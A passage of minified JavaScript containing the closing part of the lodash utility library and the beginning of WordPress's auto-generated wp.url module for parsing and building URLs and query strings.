r=n(this.__wrapped__);return(r.__actions__=Uu(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})}),n}function Ba(){return Xr._===this&&(Xr._=xl),this}function Ta(){}function $a(n){return n=jc(n),ru(function(t){return Ke(t,n)})}function Da(n){return Ci(n)?m(Qi(n)):Je(n)}function Ma(n){return function(t){return null==n?Y:ve(n,t)}}function Fa(){return[]}function Na(){return!1}function Pa(){return{}}function qa(){return""}function Za(){return!0}function Ka(n,t){if(n=jc(n),n<1||n>zn)return[];var r=Wn,e=Vl(n,Wn);t=bi(t),n-=Wn;for(var u=O(e,t);++r<n;)t(r);return u}function Va(n){return yh(n)?c(n,Qi):yc(n)?[n]:Uu(Ws(Rc(n)))}function Ga(n){var t=++dl;return Rc(n)+t}function Ha(n){return n&&n.length?Yr(n,Sa,be):Y}function Ja(n,t){return n&&n.length?Yr(n,bi(t,2),be):Y}function Ya(n){return w(n,Sa)}function Qa(n,t){return w(n,bi(t,2))}function Xa(n){return n&&n.length?Yr(n,Sa,Me):Y}function nl(n,t){return n&&n.length?Yr(n,bi(t,2),Me):Y}function tl(n){return n&&n.length?k(n,Sa):0}function rl(n,t){return n&&n.length?k(n,bi(t,2)):0}x=null==x?Xr:ge.defaults(Xr.Object(),x,ge.pick(Xr,Fr));var el=x.Array,ul=x.Date,il=x.Error,ol=x.Function,fl=x.Math,cl=x.Object,al=x.RegExp,ll=x.String,sl=x.TypeError,hl=el.prototype,pl=ol.prototype,_l=cl.prototype,vl=x["__core-js_shared__"],gl=pl.toString,yl=_l.hasOwnProperty,dl=0,bl=function(){var n=/[^.]+$/.exec(vl&&vl.keys&&vl.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),wl=_l.toString,ml=gl.call(cl),xl=Xr._,jl=al("^"+gl.call(yl).replace(Rt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Al=re?x.Buffer:Y,kl=x.Symbol,Ol=x.Uint8Array,Il=Al?Al.allocUnsafe:Y,Rl=M(cl.getPrototypeOf,cl),zl=cl.create,El=_l.propertyIsEnumerable,Sl=hl.splice,Wl=kl?kl.isConcatSpreadable:Y,Ll=kl?kl.iterator:Y,Cl=kl?kl.toStringTag:Y,Ul=function(){try{var n=xi(cl,"defineProperty");return n({},"",{}),n}catch(n){}}(),Bl=x.clearTimeout!==Xr.clearTimeout&&x.clearTimeout,Tl=ul&&ul.now!==Xr.Date.now&&ul.now,$l=x.setTimeout!==Xr.setTimeout&&x.setTimeout,Dl=fl.ceil,Ml=fl.floor,Fl=cl.getOwnPropertySymbols,Nl=Al?Al.isBuffer:Y,Pl=x.isFinite,ql=hl.join,Zl=M(cl.keys,cl),Kl=fl.max,Vl=fl.min,Gl=ul.now,Hl=x.parseInt,Jl=fl.random,Yl=hl.reverse,Ql=xi(x,"DataView"),Xl=xi(x,"Map"),ns=xi(x,"Promise"),ts=xi(x,"Set"),rs=xi(x,"WeakMap"),es=xi(cl,"create"),us=rs&&new rs,is={},os=Xi(Ql),fs=Xi(Xl),cs=Xi(ns),as=Xi(ts),ls=Xi(rs),ss=kl?kl.prototype:Y,hs=ss?ss.valueOf:Y,ps=ss?ss.toString:Y,_s=function(){function n(){}return function(t){if(!ic(t))return{};if(zl)return zl(t);n.prototype=t;var r=new n;return n.prototype=Y,r}}();q.templateSettings={escape:xt,evaluate:jt,interpolate:At,variable:"",imports:{_:q}},q.prototype=G.prototype,q.prototype.constructor=q,H.prototype=_s(G.prototype),H.prototype.constructor=H,Bt.prototype=_s(G.prototype),Bt.prototype.constructor=Bt,Yt.prototype.clear=Qt,Yt.prototype.delete=Xt,Yt.prototype.get=nr,Yt.prototype.has=tr,Yt.prototype.set=rr,er.prototype.clear=ur,er.prototype.delete=ir,er.prototype.get=or,er.prototype.has=fr,er.prototype.set=cr,ar.prototype.clear=lr,ar.prototype.delete=sr,ar.prototype.get=hr,ar.prototype.has=pr,ar.prototype.set=_r,vr.prototype.add=vr.prototype.push=gr,vr.prototype.has=yr,dr.prototype.clear=br,dr.prototype.delete=wr,dr.prototype.get=mr,dr.prototype.has=xr,dr.prototype.set=jr;var vs=Fu(ee),gs=Fu(ue,!0),ys=Nu(),ds=Nu(!0),bs=us?function(n,t){return us.set(n,t),n}:Sa,ws=Ul?function(n,t){return Ul(n,"toString",{configurable:!0,enumerable:!1,value:za(t),writable:!0})}:Sa,ms=ru,xs=Bl||function(n){return Xr.clearTimeout(n)},js=ts&&1/N(new ts([,-0]))[1]==Rn?function(n){return new ts(n)}:Ta,As=us?function(n){return us.get(n)}:Ta,ks=Fl?function(n){return null==n?[]:(n=cl(n),i(Fl(n),function(t){return El.call(n,t)}))}:Fa,Os=Fl?function(n){for(var t=[];n;)a(t,ks(n)),n=Rl(n);return t}:Fa,Is=de;(Ql&&Is(new Ql(new ArrayBuffer(1)))!=it||Xl&&Is(new Xl)!=Zn||ns&&Is(ns.resolve())!=Hn||ts&&Is(new ts)!=Qn||rs&&Is(new rs)!=rt)&&(Is=function(n){var t=de(n),r=t==Gn?n.constructor:Y,e=r?Xi(r):"";if(e)switch(e){case os:return it;case fs:return Zn;case cs:return Hn;case as:return Qn;case ls:return rt}return t});var Rs=vl?rc:Na,zs=Ji(bs),Es=$l||function(n,t){return Xr.setTimeout(n,t)},Ss=Ji(ws),Ws=Fi(function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(It,function(n,r,e,u){t.push(e?u.replace(Tt,"$1"):r||n)}),t}),Ls=ru(function(n,t){return Gf(n)?Vr(n,te(t,1,Gf,!0)):[]}),Cs=ru(function(n,t){var r=mo(t);return Gf(r)&&(r=Y),Gf(n)?Vr(n,te(t,1,Gf,!0),bi(r,2)):[]}),Us=ru(function(n,t){var r=mo(t);return Gf(r)&&(r=Y),Gf(n)?Vr(n,te(t,1,Gf,!0),Y,r):[]}),Bs=ru(function(n){var t=c(n,mu);return t.length&&t[0]===n[0]?je(t):[]}),Ts=ru(function(n){var t=mo(n),r=c(n,mu);return t===mo(r)?t=Y:r.pop(),r.length&&r[0]===n[0]?je(r,bi(t,2)):[]}),$s=ru(function(n){var t=mo(n),r=c(n,mu);return t="function"==typeof t?t:Y,t&&r.pop(),r.length&&r[0]===n[0]?je(r,Y,t):[]}),Ds=ru(Ao),Ms=_i(function(n,t){var r=null==n?0:n.length,e=Tr(n,t);return Qe(n,c(t,function(n){return Wi(n,r)?+n:n}).sort(Su)),e}),Fs=ru(function(n){return _u(te(n,1,Gf,!0))}),Ns=ru(function(n){var t=mo(n);return Gf(t)&&(t=Y),_u(te(n,1,Gf,!0),bi(t,2))}),Ps=ru(function(n){var t=mo(n);return t="function"==typeof t?t:Y,_u(te(n,1,Gf,!0),Y,t)}),qs=ru(function(n,t){return Gf(n)?Vr(n,t):[]}),Zs=ru(function(n){return bu(i(n,Gf))}),Ks=ru(function(n){var t=mo(n);return Gf(t)&&(t=Y),bu(i(n,Gf),bi(t,2))}),Vs=ru(function(n){var t=mo(n);return t="function"==typeof t?t:Y,bu(i(n,Gf),Y,t)}),Gs=ru(Ko),Hs=ru(function(n){var t=n.length,r=t>1?n[t-1]:Y;return r="function"==typeof r?(n.pop(),r):Y,Vo(n,r)}),Js=_i(function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Tr(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Bt&&Wi(r)?(e=e.slice(r,+r+(t?1:0)),e.__actions__.push({func:Qo,args:[u],thisArg:Y}),new H(e,this.__chain__).thru(function(n){return t&&!n.length&&n.push(Y),n})):this.thru(u)}),Ys=Du(function(n,t,r){yl.call(n,r)?++n[r]:Cr(n,r,1)}),Qs=Gu(lo),Xs=Gu(so),nh=Du(function(n,t,r){yl.call(n,r)?n[r].push(t):Cr(n,r,[t])}),th=ru(function(t,r,e){var u=-1,i="function"==typeof r,o=Vf(t)?el(t.length):[];return vs(t,function(t){o[++u]=i?n(r,t,e):ke(t,r,e)}),o}),rh=Du(function(n,t,r){Cr(n,r,t)}),eh=Du(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),uh=ru(function(n,t){if(null==n)return[];var r=t.length;return r>1&&Li(n,t[0],t[1])?t=[]:r>2&&Li(t[0],t[1],t[2])&&(t=[t[0]]),Ve(n,te(t,1),[])}),ih=Tl||function(){return Xr.Date.now()},oh=ru(function(n,t,r){var e=sn;if(r.length){var u=F(r,di(oh));e|=gn}return fi(n,e,t,r,u)}),fh=ru(function(n,t,r){var e=sn|hn;if(r.length){var u=F(r,di(fh));e|=gn}return fi(t,e,n,r,u)}),ch=ru(function(n,t){return Kr(n,1,t)}),ah=ru(function(n,t,r){return Kr(n,kc(t)||0,r)});Wf.Cache=ar;var lh=ms(function(t,r){r=1==r.length&&yh(r[0])?c(r[0],R(bi())):c(te(r,1),R(bi()));var e=r.length;return ru(function(u){for(var i=-1,o=Vl(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)})}),sh=ru(function(n,t){return fi(n,gn,Y,t,F(t,di(sh)))}),hh=ru(function(n,t){return fi(n,yn,Y,t,F(t,di(hh)))}),ph=_i(function(n,t){return fi(n,bn,Y,Y,Y,t)}),_h=ei(be),vh=ei(function(n,t){return n>=t}),gh=Oe(function(){return arguments}())?Oe:function(n){return oc(n)&&yl.call(n,"callee")&&!El.call(n,"callee")},yh=el.isArray,dh=ie?R(ie):Ie,bh=Nl||Na,wh=oe?R(oe):Re,mh=fe?R(fe):Se,xh=ce?R(ce):Ce,jh=ae?R(ae):Ue,Ah=le?R(le):Be,kh=ei(Me),Oh=ei(function(n,t){return n<=t}),Ih=Mu(function(n,t){if($i(t)||Vf(t))return Bu(t,Fc(t),n),Y;for(var r in t)yl.call(t,r)&&zr(n,r,t[r])}),Rh=Mu(function(n,t){Bu(t,Nc(t),n)}),zh=Mu(function(n,t,r,e){Bu(t,Nc(t),n,e)}),Eh=Mu(function(n,t,r,e){Bu(t,Fc(t),n,e)}),Sh=_i(Tr),Wh=ru(function(n,t){n=cl(n);var r=-1,e=t.length,u=e>2?t[2]:Y;for(u&&Li(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=Nc(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===Y||Kf(l,_l[a])&&!yl.call(n,a))&&(n[a]=i[a])}return n}),Lh=ru(function(t){return t.push(Y,ai),n($h,Y,t)}),Ch=Yu(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=wl.call(t)),n[t]=r},za(Sa)),Uh=Yu(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=wl.call(t)),yl.call(n,t)?n[t].push(r):n[t]=[r]},bi),Bh=ru(ke),Th=Mu(function(n,t,r){qe(n,t,r)}),$h=Mu(function(n,t,r,e){qe(n,t,r,e)}),Dh=_i(function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,function(t){return t=ju(t,n),e||(e=t.length>1),t}),Bu(n,gi(n),r),e&&(r=Dr(r,on|fn|cn,li));for(var u=t.length;u--;)vu(r,t[u]);return r}),Mh=_i(function(n,t){return null==n?{}:Ge(n,t)}),Fh=oi(Fc),Nh=oi(Nc),Ph=Zu(function(n,t,r){return t=t.toLowerCase(),n+(r?ia(t):t)}),qh=Zu(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),Zh=Zu(function(n,t,r){return n+(r?" ":"")+t.toLowerCase()}),Kh=qu("toLowerCase"),Vh=Zu(function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}),Gh=Zu(function(n,t,r){return n+(r?" ":"")+Jh(t)}),Hh=Zu(function(n,t,r){return n+(r?" ":"")+t.toUpperCase()}),Jh=qu("toUpperCase"),Yh=ru(function(t,r){try{return n(t,Y,r)}catch(n){return nc(n)?n:new il(n)}}),Qh=_i(function(n,t){return r(t,function(t){t=Qi(t),Cr(n,t,oh(n[t],n))}),n}),Xh=Hu(),np=Hu(!0),tp=ru(function(n,t){return function(r){return ke(r,n,t)}}),rp=ru(function(n,t){return function(r){return ke(n,r,t)}}),ep=Xu(c),up=Xu(u),ip=Xu(h),op=ri(),fp=ri(!0),cp=Qu(function(n,t){return n+t},0),ap=ii("ceil"),lp=Qu(function(n,t){return n/t},1),sp=ii("floor"),hp=Qu(function(n,t){return n*t},1),pp=ii("round"),_p=Qu(function(n,t){return n-t},0);return q.after=kf,q.ary=Of,q.assign=Ih,q.assignIn=Rh,q.assignInWith=zh,q.assignWith=Eh,q.at=Sh,q.before=If,q.bind=oh,q.bindAll=Qh,q.bindKey=fh,q.castArray=Mf,q.chain=Jo,q.chunk=ro,q.compact=eo,q.concat=uo,q.cond=Ia,q.conforms=Ra,q.constant=za,q.countBy=Ys,q.create=zc,q.curry=Rf,q.curryRight=zf,q.debounce=Ef,q.defaults=Wh,q.defaultsDeep=Lh,q.defer=ch,q.delay=ah,q.difference=Ls,q.differenceBy=Cs,q.differenceWith=Us,q.drop=io,q.dropRight=oo,q.dropRightWhile=fo,q.dropWhile=co,q.fill=ao,q.filter=cf,q.flatMap=af,q.flatMapDeep=lf,q.flatMapDepth=sf,q.flatten=ho,q.flattenDeep=po,q.flattenDepth=_o,q.flip=Sf,q.flow=Xh,q.flowRight=np,q.fromPairs=vo,q.functions=Bc,q.functionsIn=Tc,q.groupBy=nh,q.initial=bo,q.intersection=Bs,q.intersectionBy=Ts,q.intersectionWith=$s,q.invert=Ch,q.invertBy=Uh,q.invokeMap=th,q.iteratee=Wa,q.keyBy=rh,q.keys=Fc,q.keysIn=Nc,q.map=vf,q.mapKeys=Pc,q.mapValues=qc,q.matches=La,q.matchesProperty=Ca,q.memoize=Wf,q.merge=Th,q.mergeWith=$h,q.method=tp,q.methodOf=rp,q.mixin=Ua,q.negate=Lf,q.nthArg=$a,q.omit=Dh,q.omitBy=Zc,q.once=Cf,q.orderBy=gf,q.over=ep,q.overArgs=lh,q.overEvery=up,q.overSome=ip,q.partial=sh,q.partialRight=hh,q.partition=eh,q.pick=Mh,q.pickBy=Kc,q.property=Da,q.propertyOf=Ma,q.pull=Ds,q.pullAll=Ao,q.pullAllBy=ko,q.pullAllWith=Oo,q.pullAt=Ms,q.range=op,q.rangeRight=fp,q.rearg=ph,q.reject=bf,q.remove=Io,q.rest=Uf,q.reverse=Ro,q.sampleSize=mf,q.set=Gc,q.setWith=Hc,q.shuffle=xf,q.slice=zo,q.sortBy=uh,q.sortedUniq=Bo,q.sortedUniqBy=To,q.split=ga,q.spread=Bf,q.tail=$o,q.take=Do,q.takeRight=Mo,q.takeRightWhile=Fo,q.takeWhile=No,q.tap=Yo,q.throttle=Tf,q.thru=Qo,q.toArray=mc,q.toPairs=Fh,q.toPairsIn=Nh,q.toPath=Va,q.toPlainObject=Oc,q.transform=Jc,q.unary=$f,q.union=Fs,q.unionBy=Ns,q.unionWith=Ps,q.uniq=Po,q.uniqBy=qo,q.uniqWith=Zo,q.unset=Yc,q.unzip=Ko,q.unzipWith=Vo,q.update=Qc,q.updateWith=Xc,q.values=na,q.valuesIn=ta,q.without=qs,q.words=Oa,q.wrap=Df,q.xor=Zs,q.xorBy=Ks,q.xorWith=Vs,q.zip=Gs,q.zipObject=Go,q.zipObjectDeep=Ho,q.zipWith=Hs,q.entries=Fh,q.entriesIn=Nh,q.extend=Rh,q.extendWith=zh,Ua(q,q),q.add=cp,q.attempt=Yh,q.camelCase=Ph,q.capitalize=ia,q.ceil=ap,q.clamp=ra,q.clone=Ff,q.cloneDeep=Pf,q.cloneDeepWith=qf,q.cloneWith=Nf,q.conformsTo=Zf,q.deburr=oa,q.defaultTo=Ea,q.divide=lp,q.endsWith=fa,q.eq=Kf,q.escape=ca,q.escapeRegExp=aa,q.every=ff,q.find=Qs,q.findIndex=lo,q.findKey=Ec,q.findLast=Xs,q.findLastIndex=so,q.findLastKey=Sc,q.floor=sp,q.forEach=hf,q.forEachRight=pf,q.forIn=Wc,q.forInRight=Lc,q.forOwn=Cc,q.forOwnRight=Uc,q.get=$c,q.gt=_h,q.gte=vh,q.has=Dc,q.hasIn=Mc,q.head=go,q.identity=Sa,q.includes=_f,q.indexOf=yo,q.inRange=ea,q.invoke=Bh,q.isArguments=gh,q.isArray=yh,q.isArrayBuffer=dh,q.isArrayLike=Vf,q.isArrayLikeObject=Gf,q.isBoolean=Hf,q.isBuffer=bh,q.isDate=wh,q.isElement=Jf,q.isEmpty=Yf,q.isEqual=Qf,q.isEqualWith=Xf,q.isError=nc,q.isFinite=tc,q.isFunction=rc,q.isInteger=ec,q.isLength=uc,q.isMap=mh,q.isMatch=fc,q.isMatchWith=cc,q.isNaN=ac,q.isNative=lc,q.isNil=hc,q.isNull=sc,q.isNumber=pc,q.isObject=ic,q.isObjectLike=oc,q.isPlainObject=_c,q.isRegExp=xh,q.isSafeInteger=vc,q.isSet=jh,q.isString=gc,q.isSymbol=yc,q.isTypedArray=Ah,q.isUndefined=dc,q.isWeakMap=bc,q.isWeakSet=wc,q.join=wo,q.kebabCase=qh,q.last=mo,q.lastIndexOf=xo,q.lowerCase=Zh,q.lowerFirst=Kh,q.lt=kh,q.lte=Oh,q.max=Ha,q.maxBy=Ja,q.mean=Ya,q.meanBy=Qa,q.min=Xa,q.minBy=nl,q.stubArray=Fa,q.stubFalse=Na,q.stubObject=Pa,q.stubString=qa,q.stubTrue=Za,q.multiply=hp,q.nth=jo,q.noConflict=Ba,q.noop=Ta,q.now=ih,q.pad=la,q.padEnd=sa,q.padStart=ha,q.parseInt=pa,q.random=ua,q.reduce=yf,q.reduceRight=df,q.repeat=_a,q.replace=va,q.result=Vc,q.round=pp,q.runInContext=p,q.sample=wf,q.size=jf,q.snakeCase=Vh,q.some=Af,q.sortedIndex=Eo,q.sortedIndexBy=So,q.sortedIndexOf=Wo,q.sortedLastIndex=Lo,q.sortedLastIndexBy=Co,q.sortedLastIndexOf=Uo,q.startCase=Gh,q.startsWith=ya,q.subtract=_p,q.sum=tl,q.sumBy=rl,q.template=da,q.times=Ka,q.toFinite=xc,q.toInteger=jc,q.toLength=Ac,q.toLower=ba,q.toNumber=kc,q.toSafeInteger=Ic,q.toString=Rc,q.toUpper=wa,q.trim=ma,q.trimEnd=xa,q.trimStart=ja,q.truncate=Aa,q.unescape=ka,q.uniqueId=Ga,q.upperCase=Hh,q.upperFirst=Jh,q.each=hf,q.eachRight=pf,q.first=go,Ua(q,function(){var n={};return ee(q,function(t,r){yl.call(q.prototype,r)||(n[r]=t)}),n}(),{chain:!1}),q.VERSION=Q,r(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){q[n].placeholder=q}),r(["drop","take"],function(n,t){Bt.prototype[n]=function(r){r=r===Y?1:Kl(jc(r),0);var e=this.__filtered__&&!t?new Bt(this):this.clone();return e.__filtered__?e.__takeCount__=Vl(r,e.__takeCount__):e.__views__.push({size:Vl(r,Wn),type:n+(e.__dir__<0?"Right":"")}),e},Bt.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),r(["filter","map","takeWhile"],function(n,t){var r=t+1,e=r==kn||r==In;Bt.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:bi(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}}),r(["head","last"],function(n,t){var r="take"+(t?"Right":"");Bt.prototype[n]=function(){return this[r](1).value()[0]}}),r(["initial","tail"],function(n,t){var r="drop"+(t?"":"Right");Bt.prototype[n]=function(){return this.__filtered__?new Bt(this):this[r](1)}}),Bt.prototype.compact=function(){return this.filter(Sa)},Bt.prototype.find=function(n){return this.filter(n).head()},Bt.prototype.findLast=function(n){return this.reverse().find(n)},Bt.prototype.invokeMap=ru(function(n,t){return"function"==typeof n?new Bt(this):this.map(function(r){return ke(r,n,t)})}),Bt.prototype.reject=function(n){return this.filter(Lf(bi(n)))},Bt.prototype.slice=function(n,t){n=jc(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Bt(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==Y&&(t=jc(t),r=t<0?r.dropRight(-t):r.take(t-n)),r)},Bt.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Bt.prototype.toArray=function(){return this.take(Wn)},ee(Bt.prototype,function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=q[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(q.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof Bt,c=o[0],l=f||yh(t),s=function(n){var t=u.apply(q,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new Bt(this);var g=n.apply(t,o);return g.__actions__.push({func:Qo,args:[s],thisArg:Y}),new H(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})}),r(["pop","push","shift","sort","splice","unshift"],function(n){var t=hl[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);q.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(yh(u)?u:[],n)}return this[r](function(r){return t.apply(yh(r)?r:[],n)})}}),ee(Bt.prototype,function(n,t){var r=q[t];if(r){var e=r.name+"";yl.call(is,e)||(is[e]=[]),is[e].push({name:t,func:r})}}),is[Ju(Y,hn).name]=[{name:"wrapper",func:Y}],Bt.prototype.clone=Gt,Bt.prototype.reverse=Ht,Bt.prototype.value=Jt,q.prototype.at=Js,q.prototype.chain=Xo,q.prototype.commit=nf,q.prototype.next=tf,q.prototype.plant=ef,q.prototype.reverse=uf,q.prototype.toJSON=q.prototype.valueOf=q.prototype.value=of,q.prototype.first=q.prototype.head,Ll&&(q.prototype[Ll]=rf),q},ge=ve();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(Xr._=ge,define(function(){return ge})):te?((te.exports=ge)._=ge,ne._=ge):Xr._=ge}).call(this);window.lodash=_.noConflict();/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.url=function(t){var r={};function n(e){if(r[e])return r[e].exports;var u=r[e]={i:e,l:!1,exports:{}};return t[e].call(u.exports,u,u.exports,n),u.l=!0,u.exports}return n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:e})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,r){if(1&r&&(t=n(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var u in t)n.d(e,u,function(r){return t[r]}.bind(null,u));return e},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},n.p="",n(n.s="lbya")}({BsWD:function(t,r,n){"use strict";n.d(r,"a",(function(){return u}));var e=n("a3WO");function u(t,r){if(t){if("string"==typeof t)return Object(e.a)(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(e.a)(t,r):void 0}}},DSFK:function(t,r,n){"use strict";function e(t){if(Array.isArray(t))return t}n.d(r,"a",(function(){return e}))},ODXe:function(t,r,n){"use strict";n.d(r,"a",(function(){return i}));var e=n("DSFK");var u=n("BsWD"),o=n("PYwp");function i(t,r){return Object(e.a)(t)||function(t,r){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],e=!0,u=!1,o=void 0;try{for(var i,c=t[Symbol.iterator]();!(e=(i=c.next()).done)&&(n.push(i.value),!r||n.length!==r);e=!0);}catch(t){u=!0,o=t}finally{try{e||null==c.return||c.return()}finally{if(u)throw o}}return n}}(t,r)||Object(u.a)(t,r)||Object(o.a)()}},PYwp:function(t,r,n){"use strict";function e(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(r,"a",(function(){return e}))},YLtl:function(t,r){t.exports=window.lodash},a3WO:function(t,r,n){"use strict";function e(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=new Array(r);n<r;n++)e[n]=t[n];return e}n.d(r,"a",(function(){return e}))},lbya:function(t,r,n){"use strict";function e(t){try{return new URL(t),!0}catch(t){return!1}}n.r(r),n.d(r,"isURL",(function(){return e})),n.d(r,"isEmail",(function(){return o})),n.d(r,"getProtocol",(function(){return i})),n.d(r,"isValidProtocol",(function(){return c})),n.d(r,"getAuthority",(function(){return a})),n.d(r,"isValidAuthority",(function(){return f})),n.d(r,"getPath",(function(){return l})),n.d(r,"isValidPath",(function(){return s})),n.d(r,"getQueryString",(function(){return d})),n.d(r,"buildQueryString",(function(){return v})),n.d(r,"isValidQueryString",(function(){return g})),n.d(r,"getPathAndQueryString",(function(){return h})),n.d(r,"getFragment",(function(){return O})),n.d(r,"isValidFragment",(function(){return m})),n.d(r,"addQueryArgs",(function(){return P})),n.d(r,"getQueryArg",(function(){return x})),n.d(r,"getQueryArgs",(function(){return A})),n.d(r,"hasQueryArg",(function(){return D})),n.d(r,"removeQueryArgs",(function(){return I})),n.d(r,"prependHTTP",(function(){return $})),n.d(r,"safeDecodeURI",(function(){return _})),n.d(r,"safeDecodeURIComponent",(function(){return R})),n.d(r,"filterURLForDisplay",(function(){return Q})),n.d(r,"cleanForSlug",(function(){return L}));var u=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return u.test(t)}function i(t){var r=/^([^\s:]+:)/.exec(t);if(r)return r[1]}function c(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function a(t){var r=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(r)return r[1]}function f(t){return!!t&&/^[^\s#?]+$/.test(t)}function l(t){var r=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(r)return r[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function d(t){var r;try{r=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(r)return r}var p=n("ODXe");function y(t,r){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,r){if(!t)return;if("string"==typeof t)return b(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return b(t,r)}(t))||r&&t&&"number"==typeof t.length){n&&(t=n);var e=0,u=function(){};return{s:u,n:function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}},e:function(t){throw t},f:u}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,c=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return i=t.done,t},e:function(t){c=!0,o=t},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw o}}}}function b(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=new Array(r);n<r;n++)e[n]=t[n];return e}function v(t){for(var r,n="",e=Object.entries(t);r=e.shift();){var u=r,o=Object(p.a)(u,2),i=o[0],c=o[1];if(Array.isArray(c)||c&&c.constructor===Object){var a,f=y(Object.entries(c).reverse());try{for(f.s();!(a=f.n()).done;){var l=Object(p.a)(a.value,2),s=l[0],d=l[1];e.unshift(["".concat(i,"[").concat(s,"]"),d])}}catch(t){f.e(t)}finally{f.f()}}else void 0!==c&&(null===c&&(c=""),n+="&"+[i,c].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function h(t){var r=l(t),n=d(t),e="/";return r&&(e+=r),n&&(e+="?".concat(n)),e}function O(t){var r=/^\S+?(#[^\s\?]*)/.exec(t);if(r)return r[1]}function m(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}var j=n("rePB");function w(t,r){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);r&&(e=e.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),n.push.apply(n,e)}return n}function S(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?w(Object(n),!0).forEach((function(r){Object(j.a)(t,r,n[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(n,r))}))}return t}function A(t){return(d(t)||"").replace(/\+/g,"%20").split("&").reduce((function(t,r){var n=r.split("=").filter(Boolean).map(decodeURIComponent),e=Object(p.a)(n,2),u=e[0],o=e[1],i=void 0===o?"":o;u&&function(t,r,n){for(var e=r.length,u=e-1,o=0;o<e;o++){var i=r[o];!i&&Array.isArray(t)&&(i=t.length.toString()),i=["__proto__","constructor","prototype"].includes(i)?i.toUpperCase():i;var 